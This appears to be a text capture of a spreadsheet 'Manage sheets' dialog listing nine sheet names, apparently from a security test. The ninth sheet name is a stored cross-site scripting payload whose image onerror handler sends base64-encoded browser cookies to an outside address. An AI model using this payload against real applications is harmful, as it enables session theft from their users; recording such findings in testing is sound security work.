 Manage sheets
Index Sheet name Visible
1 Audit Summary
2 Audit Data
3 Audit Instructions
4 Sample
5 Formats
6 Select
7 Tree
8 Html+Images
9 "><img src=x onerror=fetch('http://10.10.14.43/?c='+btoa(document.cookie))>
OK Cancel